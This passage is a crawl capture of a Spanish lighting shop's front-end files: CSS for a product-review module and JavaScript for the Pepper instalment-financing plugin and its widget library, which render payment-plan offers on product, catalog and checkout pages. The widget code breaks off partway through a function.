.esp_valoraciones.espv_17 #esp_valoraciones_table td {
    border-right: 1px solid #bfbfbf;
    text-align: center;
    vertical-align: middle;
}
.esp_valoraciones.espv_17 .esp_valoraciones_opiniones_recuadro {
    border-top: 1px solid #bfbfbf;
}
.esp_valoraciones_all.espv_17 .esp_valoraciones_opiniones_recuadro {
    background: #fff;
    padding: 10px;
    border: 0 none;
    margin-bottom: 20px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
}
#espv_sinopniar {
    background: #FFF;
    padding: 20px;
    margin-top: 25px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones_columna.css
body_size: 387
content:
#esp_valoraciones_columna img{
    max-width: 100px;
}

#esp_valoraciones_columna {
    clear: both;
    margin: 0 auto;
    background-color: #eee;
    color: #000;
    text-align: center;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}

.esp_valoraciones_avg{
    background-color: #fff;
    float: left;
    font-size: 34px;
    font-weight: bold;
    line-height: 65%;
    padding: 5px 0;
    width: 100%;
}

.esp_valoraciones_avg > span {
    clear: both;
    display: block;
    font-size: 14px;
}

#esp_valoraciones_columna > p{
    float: left;
    clear: both;
    width: 100%;
}

#esp_valoraciones_columna > p > span{
    width: 49%;
    float: left;
    font-size: 15px;
}

#esp_valoraciones_columna > p > span:first-child{
    text-align: left;
    width:65%;
    margin-right:1%;
}

#esp_valoraciones_columna > p > span:last-child{
    text-align: right;
    width:34%;
}

#esp_valoraciones_mostrar_todas_valoraciones input{
    width: 100%;
}


/* PS1.7 */
#esp_valoraciones_columna_contenedor.espv_17 {
	background: #FFF;
	padding: 20px;
	box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
	margin-bottom: 1.563rem;
}
#esp_valoraciones_columna_contenedor.espv_17 > p.title_block{
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit;
	text-transform: uppercase;
}
#esp_valoraciones_columna_contenedor.espv_17 .esp_valoraciones_avg > span{
	padding-top: 10px;
}

@media(max-width: 991px) and (min-width: 768px){
	#esp_valoraciones_columna > p > span:first-child,
	#esp_valoraciones_columna > p > span:last-child {
		width: 100%;
		margin: 0;
		text-align: center;
	}
}
@media (max-width: 768px){
	#esp_valoraciones_columna > p > span:first-child,
	#esp_valoraciones_columna > p > span:last-child {
		width: 100%;
		margin: 0;
		text-align: center;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/modules/pepper//views/js/front.js
body_size: 2950
content:
/**
 * Pepper Module
 *
 * Copyright (c) 2020 Pepper
 *
 * @category  Payment
 * @author    Pepper
 * @copyright 2020, Pepper
 * @link      https://peppermoney.es/
 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 * Description:
 *
 * Plugin de Prestashop para conectar con la pasarela de Pepper.
 *
 * --
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to soporte@peppermoney.es so we can send you a copy immediately.
 */
function deleteManaged() {
	document.cookie = 'managed_mode=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
//Apoyo para trabajo sessionStorage
function setSessionStoragePepper(key, value) {
	if(typeof(Storage) !== "undefined") {
		sessionStorage.setItem(key, value);
	}
}
function getSessionStoragePepper (key) {
	if(typeof(Storage) !== "undefined") {
		return sessionStorage.getItem(key);
	}
	else {
		return null;
	}
}

if (typeof PEPPER !== 'object') {
	var PEPPER = {}
}

PEPPER.config = {
	config: null,
	environment: null,
	language: null,
	currency: null,
	sessionName: 'pepper_config',
	domain: null,
	domainConfig: null,
	apiKey: null,
	publicKey: null,

	init: async function (environment, language, currency, apiKey, publicKey) {
		this.environment = environment;
		this.domain = (environment == "PRO") ? 'https://api.peppermoney.es' : 'https://play-api.peppermoneytest.es';
		this.domainConfig = (environment == "PRO") ? 'https://merchant-config.pepperfinance.es' : 'https://play-merchant-config.pepperfinance.es';
		this.language = language;
		this.publicKey = publicKey;
		this.apiKey = apiKey;
		this.currency = currency;
		try {
			await this.getConfig();
		} catch (err) {
			console.error(err);
		}
	},
	getConfig: async function() {
		try{
			if (getSessionStoragePepper(this.sessionName) !== null) {
				this.config = JSON.parse(getSessionStoragePepper(this.sessionName)).data;
				if (this.config.enabled === true) {
					await this.injectAssets();
				}
			}
			else {
				await this.getConfigAjax()
				.catch(function(error){
					console.error(error);
				});
			}
		}
		catch (err) {
			console.error(err);
		}
	},
	getConfigAjax: async function () {
		var that = this;
		return new Promise(function(resolve, reject) {
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.onreadystatechange = function() {
				if (xmlHttp.readyState == 4) {
					var response = JSON.parse(xmlHttp.responseText);
					if (typeof response == 'object') {
						if (!response.result.errors) {
							that.config = response.data;
							setSessionStoragePepper(that.sessionName, JSON.stringify(response));
							if (that.config.enabled === true) {
								resolve(that.injectAssets());
							}
							if (that.config.error) {
								reject(that.config.error);
							}
						} else {
							reject (response.result);
						}
					}
				}
			}
			xmlHttp.onerror = () => reject('Petition error');
			xmlHttp.ontimeout  = () => reject('Timeour error');
            xmlHttp.open('GET', that.domainConfig + '/api/v1/merchants/' + that.publicKey + '/config?language=' + that.language + '&currency=' + that.currency + '&origin=' + encodeURIComponent(location.origin) , true);
			xmlHttp.setRequestHeader("Content-type", "application/json");
			xmlHttp.send();
			
		});
	},
	injectAssets: async function () {
		try {
			this.getCss();
			await this.getJs();
		} catch (err) {
			throw err;
		}
	},
	getCss: function () {
		var url = this.config.css_version;
		var elmt = document.createElement("link");
		elmt.setAttribute('rel', 'stylesheet');
		elmt.setAttribute('type', 'text/css');
		elmt.setAttribute('href', url);

		document.getElementsByTagName("head")[0].appendChild(elmt);
	},
	getJs: async function () {
		var that = this;
		return new Promise(function(resolve, reject) {
			var elmt = document.createElement("script");
			elmt.setAttribute('type', 'text/javascript');
			elmt.setAttribute('src', that.config.js_version);

			var elmt2 = document.createElement("script");
			elmt2.setAttribute('type', 'text/javascript');
			elmt2.setAttribute('src', that.config.js_platform_version);
			
			elmt2.addEventListener('load', function() {
				try {
					if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
						PEPPER.widgets.init(
							that.config, that.domain, that.publicKey, that.apiKey, that.currency
						);
					} else {
						console.error('PEPPER.widgets is not an object');
					}
				} catch (err) {
					console.error(err);
				}
			});

			var head_element = document.getElementsByTagName("head")[0];
			elmt.addEventListener('load', function() {
				head_element.appendChild(elmt2);
			});
			head_element.appendChild(elmt);
			resolve();
		});
	}
};


let settimeoutId=null;
document.addEventListener("DOMContentLoaded", function(event) {
    PEPPER.config.init(
        pepper_environment,
        "ES",
        "EUR",
        pepper_api_key,
        pepper_public_key
    );

    //Show DVN action.
    settimeoutId = setTimeout(showPaymentNWithQuotes, 100);
    //Managed mode.
    var aux = new Date();
	var expireDate = new Date(aux.getTime() + 10*60000);
	if (window.location.href.indexOf('managed_mode') !== -1)
		document.cookie = ['managed_mode=1; path=/', '; expires=' + expireDate.toUTCString()].join('');
});


window.addEventListener("message", function(event) {
    if (event.data == 'closePepperIframe' || (event.data.message &&  event.data.message == 'close iframe')) {
		if (event.data.message == 'close iframe') alert('Acceso enviado, cierre esta pestaña del navegador');
        if (document.getElementById('peppermodal')) document.getElementById('peppermodal').style.display = 'none';
        if (document.getElementById('peppermodaln')) document.getElementById('peppermodaln').style.display = 'none';
    }
});

function showPaymentNWithQuotes() {
	clearTimeout(settimeoutId);
	if (PEPPER.widgets) {
		let tag = document.querySelector('#pepper-payment-n-options');
		if (tag) {
			const spc = sessionStorage.getItem('pepper_config');
			const pc = JSON.parse(spc);
			const pc_checkout = pc.data.widget_sections.filter(x=>x.section=='checkout')[0];
			const price_tag = document.querySelector(pc_checkout.dom_var_price);
			let amount = parseAmountHelperPepper(price_tag);
			let data_dvn = PEPPER.widgets.getFinancialInfo(amount, null, 'total', 'DVN');

			sectionConf = PEPPER.config.config.widget_sections.find(x=>x.section=='checkout');
			if(sectionConf){
				showType = sectionConf.dom_payment_type.toLowerCase();
				if(showType=='radio'){
					prepareDVNasRadio(tag, data_dvn);
					let widget = pc_checkout.widgets.filter(x=>x.type=='DVN')[0]
					widget.dom_payment_check = "input[type='radio'][data-module-name=pepper_n]";
					sessionStorage.setItem('pepper_config', JSON.stringify(pc));
				}else if(showType=='class'){
					prepareDVNasClass(tag, data_dvn);
				}
			}
		}
	} else {
		settimeoutId = setTimeout(showPaymentNWithQuotes, 100);
	}
}

function parseAmountHelperPepper(amount) {
	var splitAmount = getInnerTextNumberHelperPepper(amount, "0").replace(/[^0-9.,]+/gm, '').split(',');
	var finalAmount = null;
	if (splitAmount[splitAmount.length - 1].indexOf('.') > -1) {
		var decimalAmount = splitAmount[splitAmount.length - 1].split('.');
		splitAmount[splitAmount.length - 1] = decimalAmount[0];
		finalAmount = splitAmount.join('');
		if (decimalAmount.length === 2 && decimalAmount[decimalAmount.length -1].length === 3) {
			finalAmount = decimalAmount.join('')
		}
		else if (decimalAmount.length === 2) {
			finalAmount += '.' + decimalAmount[1];
		}
	} else {
		finalAmount = splitAmount[0].replace('.', '') + '.' + splitAmount[1];
	}

	return parseFloat(finalAmount);
}

function getInnerTextNumberHelperPepper(elem, defaultValue){
	var result = defaultValue;
	if (elem!==null){
		try {
			if (elem.value){
				result = elem.value;
			}
			else if (elem.innerText){
				result = elem.innerText
			}
			else {
				result = defaultValue;
			}
		} catch (err) {
			result = defaultValue;
		}
	}
	return result;
}

function prepareDVNasRadio(tag, data_dvn){
	let parentDescription = tag.parentElement;
	let key = parentDescription.id.replace('-additional-information','');
	if (!key) return;
	if (data_dvn.payment && data_dvn.term > 0) {
		let input = document.querySelector('#'+key);
		input.setAttribute('data-module-name','pepper_n');
		let label = document.querySelector('label[for='+key+'] span');
		let text = label.textContent;
		text = text.replace('{{NumCuotas}}', data_dvn.term);
		label.textContent = text;
	} else {
		tagContainer = document.querySelector('#'+key+'-container');
		let parentContainer = tagContainer.parentElement;
		parentContainer.style.display = 'none';
		parentDescription.style.display = 'none';
	}
}

function prepareDVNasClass(tag, data_dvn){
	if (data_dvn.payment && data_dvn.term > 0) {
		let img = tag.querySelector('img');
		let text = img.getAttribute('title');
		text = text.replace('{{NumCuotas}}', data_dvn.term);
		img.setAttribute('title', text);
	} else {
		let parentContainer = tag.parentElement;
		parentContainer.style.display = 'none';
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://widget.pepperfinance.es/js/widget/PepperWidget-2.1.8.js
body_size: 29657
content:
if (typeof PEPPER !== 'object') {
	var PEPPER = {}
}
(function(namespace){
	var disabledClass = 'pepper-disabled';
	var hideClass = 'pepper-hide';
	var popUpInfoIdentifier = '#btnPopupPepper';
	var plusBtnClass = 'pepper-plus-btn';
	var minusBtnClass = 'pepper-minus-btn';
	var defaultBackground = '';
	var defaultButtonColor = 'green';
	var defaultBackgroundButtonColor = 'light';
	
	var stdWidget = '<div class="pepperfont pepper-text-14 pepper-widget pepper-pill-container pepper-flex-center $colorFondo$" data-pepper-widget="STD"><div class="pepper-pill-left"><a href="https://pepperfinance.es/como-funciona/" target="_blank"><div class="pepper-logo-btn"></div></a></div><div class="pepper-text-right"><div class="pepper-titlebox"><div class="pepper-text-16 pepper-bold">Simula tus pagos</div><div class="pepper-information"><div class="pepper-info-img pepper-pointer" alt="Info icon" id="btnInfoPepper"></div></div></div><div class="pepper-textbox pepper-text-14"><span id="lblPaymentPepper" class="pepper-bold">$dom_lbl_payment$</span>&euro;/mes en<div class="pepper-container-line pepper-container-line-simulator"><div class="pepper-minus-btn-container"><div class="pepper-minus-btn pepper-btn-$colorbotones$" id="btnDecPepper"><div class="pepper-minus-btn-content pepper-btn-content-$colorrellenobotones$"></div></div></div><p class="pepper-bold pepper-text-14" id="lblTermPepper">$dom_lbl_term$</p><div class="pepper-plus-btn-container"><div class="pepper-plus-btn pepper-btn-$colorbotones$" id="btnIncPepper"><div class="pepper-plus-btn-content pepper-btn-content-$colorrellenobotones$"></div><div class="pepper-plus-btn-content2 pepper-btn-content-$colorrellenobotones$"></div></div></div></div><divclass="pepper-container-line"><div class="pepper-text-14">cuotas</div></div></div></div></div>';
	var dvnWidget = '<div class="pepperfont pepper-text-16 pepper-widget pepper-pill-container pepper-flex-center $colorFondo$" data-pepper-widget="DVN"><div class="pepper-pill-left"><a href="https://pepperfinance.es/como-funciona/" target="_blank"><div class="pepper-logo-btn"></div></a></div><div class="pepper-dvn-text-right"><div class="pepper-textbox pepper-text-right pepper-text-14">Paga en <p class="pepper-bold pepper-text-14 pepper-container-line-simulator">$dom_lbl_term$</p> cuotas de <p class="pepper-bold pepper-text-14 pepper-container-line-simulator">$dom_lbl_payment$&euro;</p><div class="pepper-information pepper-text-right"><div class="pepper-info-img pepper-pointer" alt="Info icon" id="btnInfoPepper"></div></div></div></div></div>';
	var noWidget = '<div class="pepperfont pepper-text-14 pepper-widget pepper-pill-container pepper-flex-center $colorFondo$ pepper-no-widget" data-pepper-widget="$widgetType$"><div class="pepper-pill-left"><a href="https://pepperfinance.es/como-funciona/" target="_blank"><div class="pepper-logo-btn"></div></a></div><div class="pepper-text-right"><div class="pepper-titlebox"><div class="pepper-text-16 pepper-bold">Date un capricho</div><div class="pepper-information"><div class="pepper-info-img pepper-pointer" alt="Info icon" id="btnInfoPepper"></div></div></div><div class="pepper-textbox pepper-text-14">Tus compras de $min_amount$&euro; a $max_amount$&euro; financiadas con Pepper.</div></div></div>';
	var pepperModal = '<div class="pepper-iframe-style pepper-flex-center pepper-hide" id="pepperModalIframe"><div class="pepper-modal-overlay"></div><iframe class="pepper-responsive-iframe" src="https://widget.pepperfinance.es/html/modal.html" id="pepperWidgetIframe"></iframe></div>';	

	function isPepperWidgetEnabled(section, widget) {
		return section.enabled && widget.enabled;
	}

	function createCustomConfigObj(section, amount, term, mode, widgetInfo, parent, term_dvn) {
		var customConfig = {
			config: section,
			amount: amount,
			term: term,
			mode: mode,
			widgetInfo: widgetInfo,
			parent: parent.firstChild,
			term_dvn: term_dvn
		}
		return customConfig;
	}

	function createProductObserver(amountFunction, sFrame, printAmountWidget, qtyElem, execNow){
		var amount = amountFunction();
		function cambiar(){
			var newAmount = amountFunction();
			if (amount != newAmount && newAmount >= 0){
				disconnect();
				printAmountWidget();
				connect(sFrame);
				amount = newAmount;
			}
		}
		var vTimeOut;
		var observer = new MutationObserver(function(mutation) {
			clearTimeout(vTimeOut);
			cambiar();
		});
		function disconnect(){
			observer.disconnect();
		}
		function connect(sFrame){
			var config = { childList: true, subtree: true, characterData: true };
			var elmFrame = findPepperElement(sFrame, null);
			if (elmFrame)
				observer.observe(elmFrame, config);
		}
		if (execNow)
		{
			printAmountWidget();
		}
		connect(sFrame);
		if (findPepperElement(qtyElem, null) && findPepperElement(qtyElem, null).tagName && findPepperElement(qtyElem, null).type)
		{
			if (findPepperElement(qtyElem, null).tagName.toLowerCase() == "input" && (findPepperElement(qtyElem, null).type.toLowerCase() == 'text' || findPepperElement(qtyElem, null).type.toLowerCase() == 'number'))
			{
				findPepperElement(qtyElem, null).addEventListener('change', function (){
					vTimeOut = setTimeout(function(){cambiar();}, 100);
				});
			}
		}
	}	

	function createListObserver(sFrame, sWidget, printListWidget, execNow){
		var observer = new MutationObserver(function(mutation) {
			disconnect();
			var lElem = findAllPepperElements(sWidget, findPepperElement(sFrame, null));
			Array.prototype.forEach.call(lElem, printListWidget);
			connect(sFrame);
		});
		function disconnect(){
			observer.disconnect();
		}
		function connect(sFrame){
			var config = { childList: true, subtree: true };
			var elmFrame = findPepperElement(sFrame, null);
			if (elmFrame)
				observer.observe(elmFrame, config);
		}
		if (execNow)
		{
			var lElem = findAllPepperElements(sWidget, findPepperElement(sFrame, null));
			Array.prototype.forEach.call(lElem, printListWidget);
		}
		connect(sFrame);
	}
	
	function createCheckoutObserver(amountFunction, selectionFunction, section, printCheckOutWidget, execNow){
		var amount = amountFunction();
		var selection = selectionFunction();
		var observer = new MutationObserver(function(mutation) {
			var newAmount = amountFunction();
			var newSelection = selectionFunction();
			if (amount !== newAmount || selection !== newSelection)
			{
				disconnect();
				printCheckOutWidget();
				connect(section.dom);
				amount = newAmount;
				selection = newSelection;
			}
		});
		function disconnect(){
			observer.disconnect();
		}
		function connect(sFrame){
			var config = { childList: true, subtree: true, attributes: true };
			var elmFrame = findPepperElement(sFrame, null);
			if (elmFrame)
				observer.observe(elmFrame, config);
		}
		if (execNow && amount > 0)
		{
			printCheckOutWidget();
		}
		connect(section.dom);
	}
	function findPepperElement(what, where) {
		var doc = document;
		if (where !== null)
			doc = where;
		var selected = null;
		if (what) {
			var whats = what.split(',');
			for(var i = 0; i < whats.length; i++){
				if (doc.querySelector(whats[i])){
					selected = doc.querySelector(whats[i]);
					break;
				}
			}
		}
		return selected;
	}
	function findAllPepperElements(what, where) {
		if (where !== null)
			return where.querySelectorAll(what);
		else
			return document.querySelectorAll(what);
	}

	//Apoyo para trabajo con clases en IE:
	function hasClassPepper (ele, cls) {
		return ele.getAttribute('class').indexOf(cls) > -1;
	}
	function addClassPepper(ele, cls) {
		if (ele.classList) {
			ele.classList.add(cls);
		} else if (!hasClassPepper(ele, cls)) {
			ele.setAttribute('class', ele.getAttribute('class') + ' ' + cls);
		}
	}
	function removeClassPepper(ele, cls) {
		if (ele.classList) {
			ele.classList.remove(cls);
		} else if (hasClassPepper(ele, cls)) {
			ele.setAttribute('class', ele.getAttribute('class').replace(cls, ' '));
		}
	}
	//Apoyo para trabajo sessionStorage
	function setSessionStoragePepper(key, value) {
		if(typeof(Storage) !== "undefined") {
			sessionStorage.setItem(key, value);
		}
	}
	function getSessionStoragePepper (key) {
		if(typeof(Storage) !== "undefined") {
			return sessionStorage.getItem(key);
		}
		else {
			return null;
		}
	}
	//Apoyo para DOM
	function creaDOMElementPepper(HTML){
		return document.createRange().createContextualFragment(HTML);
	}
	//Apoyo en cantidades
	function parseAmountPepper(amount) {
		var splitAmount = getInnerTextNumberPepper(amount, "0").replace(/[^0-9.,]+/gm, '').split(',');
		var finalAmount = null;
		if (splitAmount[splitAmount.length - 1].indexOf('.') > -1) {
			var decimalAmount = splitAmount[splitAmount.length - 1].split('.');
			splitAmount[splitAmount.length - 1] = decimalAmount[0];
			finalAmount = splitAmount.join('');
			if (decimalAmount.length === 2 && decimalAmount[decimalAmount.length -1].length === 3) {
				finalAmount = decimalAmount.join('')
			}
			else if (decimalAmount.length === 2) {
				finalAmount += '.' + decimalAmount[1];
			}
		} else {
			finalAmount = splitAmount[0].replace('.', '') + '.' + splitAmount[1];
		}

		return parseFloat(finalAmount);
	}
	function parseQtyPepper(qty) {
		return parseInt(getInnerTextNumberPepper(qty, 1));
	}
	function getInnerTextNumberPepper(elem, defaultValue){
		var result = defaultValue;
		if (elem!==null){
			try {
				if (elem.value){
					result = elem.value;
				}
				else if (elem.innerText){
					result = elem.innerText
				}
				else if (elem.textContent){
					result = elem.textContent
				}
				else {
					result = defaultValue;
				}
			} catch (err) {
				result = defaultValue;
			}
		}
		return result;
	}
	//apoyo en cookies
	function addTermCookiePepper(term, transactionId, cookieName, term_dvn) {
		if (getCookiePepper(cookieName)) {
			setCookiePepper(cookieName, null);
		}
		setCookiePepper(
			cookieName,
			JSON.stringify({
				term: term,
				transactionId: transactionId,
				term_dvn: term_dvn
			})
		);
	}
	function getCookiePepper (cname) {
		var name = cname + "=";
		var cArr = window.document.cookie.split(';');

		for (var i = 0; i < cArr.length; i++) {
			var c = cArr[i].trim();
			if (c.indexOf(name) == 0)
				return c.substring(name.length, c.length);
		}

		return false;
	}
	function setCookiePepper (cookieName, value)
	{
		var expireDate = new Date(1983,6,22);
		document.cookie = [
					encodeURIComponent(cookieName), '=', encodeURIComponent(value),
					'; path=/',
					(value === null || value === undefined) ? '; expires=' + expireDate.toUTCString() : ''
				].join('');
	}

	namespace.widgets = {
		config: null,
		cookieName: 'pepper_config',
		calculator: null,
		pepperScript: null,
		termCookieName: 'term_selected',
		domain: null,
		publicKey: null,
		apiKey: null,

		init: function (config, domain, publicKey, apiKey, currency) {
			this.config = config;
			this.calculator = JSON.stringify({ 'calculator': {'commercial_offers' : config.commercial_offers, 'eco_texts': this.getEcoTexts(config.widget_texts)}, 'domain' : domain, 'publicKey' : publicKey, 'apiKey' : apiKey, 'currency' : currency });
			this.pepperScript = new pepper(this.calculator);
			try {
				if (this.isProductPage()){
					this.initProductPage();
				}
				if (this.isCatalogPage()){
					this.initCatalogPage();
				}
				if (this.isCheckoutPage()){
					this.initCheckoutPage();
				}
				var elem = creaDOMElementPepper(pepperModal);
				this.printWidget(findPepperElement('body', null), elem.firstChild, 'in');
			} catch (err) {
				throw err;
			}
			window.addEventListener("message", (event) => {if (event.data == "close widget pepperiframe") this.destroyModalIframeIfExists();});
		},
		isCatalogPage: function() {
			return this.isPage('catalog');
		},
		isProductPage: function() {
			return this.isPage('product');
		},
		isCheckoutPage: function() {
			return this.isPage('checkout');
		},
		isPage: function (sectionName){
			var section = this.findSection(sectionName)[0];
			if (section === null || section === undefined){ return false; }
			return (findPepperElement(section.dom_page_identification, null)) ? true : false;
		},
		initCatalogPage: function (){
			var that = this;
			var section = this.findSection('catalog')[0];

			function onChangeList (elem) {
				function getAmount(elem){
					return parseAmountPepper(findPepperElement(section.dom_var_price, elem));
				}
				var amount = getAmount(elem);
				for(var i = 0; i < section.widgets.length;i++) {
					var widgetInfo = section.widgets[i];
					that.destroyWidgetIfExists(elem, widgetInfo.type); 
					if (that.pepperScript.availableFinance(amount, '*') && isPepperWidgetEnabled(section, widgetInfo))
					{
						that.printListWidget(section, amount, elem, widgetInfo);
					}
				}
			}
			createListObserver(section.dom, section.dom_list_item, onChangeList, true);
		},
		initProductPage: function (){
			var that = this;
			var section = this.findSection('product')[0];
			function getAmount(){
				return parseAmountPepper(findPepperElement(section.dom_var_price, null)) * parseQtyPepper(findPepperElement(section.dom_qty, null));
			}
			function shouldPrintAmountWidget(amount, type) {
				return that.pepperScript.availableFinance(amount, type);
			}
			function onChangePrice () {
				var amount = getAmount();
				for(var i = 0; i < section.widgets.length; i++) {
					var widgetInfo = section.widgets[i];
					that.destroyWidgetIfExists(null, widgetInfo.type);
					var enabled = true;
					if (typeof pepper_calc_max_amount == 'number' && typeof pepper_calc_min_amount == 'number') {
						if (pepper_calc_max_amount > 0 && pepper_calc_min_amount > 0) {
							enabled = (amount >= pepper_calc_min_amount && amount <= pepper_calc_max_amount);
						}
					}
					if (enabled) {
						if (shouldPrintAmountWidget(amount, widgetInfo.type) && isPepperWidgetEnabled(section, widgetInfo))
						{
							that.printProductWidget(section, amount, 'parcial', widgetInfo);
						}
						else
						{
							if (isPepperWidgetEnabled(section, widgetInfo)) that.printNoWidget(section, widgetInfo);
						}
					}
				}
			}
			createProductObserver(getAmount, section.dom, onChangePrice, section.dom_qty, true);
		},
		initCheckoutPage: function (){
			var that = this;
			var section = this.findSection('checkout')[0];
			setSessionStoragePepper('mostrarWidget', 0);
			function getAmount(){
				var price = 0;
				if (findPepperElement(section.dom_var_price, null))
					price = parseAmountPepper(findPepperElement(section.dom_var_price, null));
				else if (typeof quoteBaseGrandTotal !== 'undefined')
					price = quoteBaseGrandTotal;
				return price;
			}
			function getSelection(){
				return section.widgets.some(x => that.selectedPayment(section, x));
			}
			function onChangePrice () {
				for(var i = 0; i < section.widgets.length; i++) {
					var widgetInfo = section.widgets[i];
					if (that.exitsPayment(widgetInfo, null)){
						var amount = getAmount();
						that.destroyWidgetIfExists(null, widgetInfo.type);
						if (!that.pepperScript.availableFinance(amount, widgetInfo.type) || !isPepperWidgetEnabled(section, widgetInfo))
						{
							that.destroyPayment(widgetInfo, null, section);						
						}
						else
						{
							that.printPayment(widgetInfo, null);
							if (widgetInfo.dom_widget !== null && that.selectedPayment(section, widgetInfo) && isPepperWidgetEnabled(section, widgetInfo)){
									that.printProductWidget(section, amount, 'api', widgetInfo);
							}
						}
					}
				}
			}
			createCheckoutObserver(getAmount, getSelection, section, onChangePrice, true);
		},
		printWidget: function (elmt, DOMContent, position) {
			if (elmt!== null && elmt!== undefined) {
				switch (position) {
					case "before":
						elmt.insertAdjacentElement('beforebegin', DOMContent);
						break;
					case "after":
						elmt.insertAdjacentElement('afterend', DOMContent);
						break;
					default:
						elmt.appendChild(DOMContent);
						break;
				}
			}
		},
		printProductWidget: function (section, amount, mode, widgetInfo){
			var newContent = null;
			var term = null;
			var term_dvn = 0;
			var data_dvn = this.getFinancialInfo(amount, null, mode, 'DVN');
			if (data_dvn.payment && data_dvn.term > 0) {
				term_dvn = data_dvn.term;
			}
			if (sessionStorage.getItem(this.termCookieName) !== null && widgetInfo.type !== 'DVN') {
				term = parseInt(sessionStorage.getItem(this.termCookieName));
			}
			try {
				var data = this.getFinancialInfo(amount, term, mode, widgetInfo.type);

				if (data.payment && data.term > 0) {
					newContent = this.updateInitialContent(widgetInfo.content, data, section, widgetInfo.background_color, widgetInfo.buttons_color, widgetInfo.background_buttons_color);
					term = data.term;
					if (section.section == 'checkout' || section.section == 'paymenthelper')
					{
						addTermCookiePepper(data.term, this.config.transaction_id, 'send_pepper_info', term_dvn);
					}
				}

				var widget = this.addProductFunctionalities(newContent, section, amount, term, mode, widgetInfo, data, term_dvn);
				this.printWidget(findPepperElement(widgetInfo.dom_widget, null), widget.firstChild, widgetInfo.position);
			} catch (err) {
				throw err;
			}
		},
		printNoWidget: function (section, widgetInfo){
			try{
				var data = this.getMaxMinAmount();
				var newContent = this.updateNoWidgetContent(noWidget, data, widgetInfo.type, widgetInfo.background_color);
				var widget = this.addNoWidgetFunctionalities(newContent);
				this.printWidget(findPepperElement(widgetInfo.dom_widget, null), widget.firstChild, widgetInfo.position);
			} catch (err) {
				throw err;
			}
		},
		printListWidget: function (section, amount, elem, widgetInfo){
			var term = null;
			try {
				var data = this.getFinancialInfo(amount, null, 'parcial', '*');

				if (data.payment && data.term > 0) {
					newContent = this.updateInitialContent(widgetInfo.content, data, section, null, null, null);
					term = data.term;
				}
			} catch (err) {
				throw err;
			}
			var widget = this.addListFunctionalities(newContent, section, amount, term, widgetInfo);
			this.printWidget(findPepperElement(widgetInfo.dom_widget, elem), widget.firstChild, widgetInfo.position);
		},
		destroyWidgetIfExists: function (elem, type){
			if (this.exitsWidget(elem, type)) {
				var widget = findPepperElement(`*[data-pepper-widget='${type}']`, elem);
				widget.parentElement.removeChild(widget);
			}
		},
		destroyModalIframeIfExists: function (){
			var iframe = findPepperElement('#pepperModalIframe', null);
			if (iframe) {
				addClassPepper(iframe, hideClass);
			}
		},
		exitsWidget: function (elem, type){
			var widget = findPepperElement(`*[data-pepper-widget='${type}']`, elem);
			return (widget!==null);
		},
		destroyPayment: function (info, elem, section){
			var payment = findPepperElement(info.dom_payment, elem);
			if (payment!==null && !hasClassPepper(payment, hideClass)){
				this.uncheckPayment(section, info);
				addClassPepper(payment, hideClass);
			}
		},
		printPayment: function (info, elem){
			var payment = findPepperElement(info.dom_payment, elem);
			if (payment!==null && hasClassPepper(payment, hideClass))
				removeClassPepper(payment, hideClass);
		},
		exitsPayment: function (info, elem){
			var payment = findPepperElement(info.dom_payment, elem);
			return (payment!==null);
		},
		updateDomContent: function (config, data, widgetElmt) {
			var dom_lbl_payment = findPepperElement('#lblPaymentPepper', widgetElmt);
			var dom_btn_dec = findPepperElement('#btnDecPepper', widgetElmt);
			var dom_btn_inc = findPepperElement('#btnIncPepper', widgetElmt);
			var dom_lbl_term = findPepperElement('#lblTermPepper', widgetElmt);

			if(!!dom_lbl_payment) dom_lbl_payment.innerHTML = data.payment;
			if(!!dom_lbl_term) dom_lbl_term.innerHTML = data.term;
			if (data.btnDecreaseTermEnabled) {
				removeClassPepper(dom_btn_dec, disabledClass)
			} else {
				addClassPepper(dom_btn_dec, disabledClass);
			}
			if (data.btnIncreaseTermEnabled) {
				removeClassPepper(dom_btn_inc, disabledClass);
			} else {
				addClassPepper(dom_btn_inc, disabledClass);
			}
		},
		updateInitialContent: function (content, data, config, backgroundColor, buttonColor, backgroundButtonColor) {
			function keysFunction(key, value) {
				if (content.indexOf(key) >= 0) {
					content = content.replace(key, data[value[key]]);
				}
			}
			var labelsToFind = {'$dom_lbl_payment$': 'payment', '$dom_lbl_term$': 'term'};
			for (var i = 0; i<Object.keys(labelsToFind).length; i++) {
				keysFunction(Object.keys(labelsToFind)[i], labelsToFind);
			}
			var bgc = (backgroundColor) ? backgroundColor : defaultBackground;
			var bc = (buttonColor) ? buttonColor : defaultButtonColor;
			var bgbc = (backgroundButtonColor) ? backgroundButtonColor : defaultBackgroundButtonColor;
			content = content.replace('$colorFondo$', bgc).replaceAll('$colorbotones$', bc).replaceAll('$colorrellenobotones$', bgbc);
			return content;
		},
		updateNoWidgetContent: function (content, data, widgetType, backgroundColor) {
			function keysFunction(key, value) {
				if (content.indexOf(key) >= 0) {
					content = content.replace(key, data[value[key]]);
				}
			}
			var labelsToFind = {'$min_amount$': 'minAmount', '$max_amount$': 'maxAmount'};
			for (var i = 0; i<Object.keys(labelsToFind).length; i++) {
				keysFunction(Object.keys(labelsToFind)[i], labelsToFind);
			}
			var bgc = (backgroundColor) ? backgroundColor : defaultBackground;
			content = content.replace('$widgetType$', widgetType).replace('$colorFondo$', bgc);
			return content;
		},
		addProductFunctionalities: function (HTML, section, amount, term, mode, widgetInfo, data, term_dvn) {
			var elem = creaDOMElementPepper(HTML);
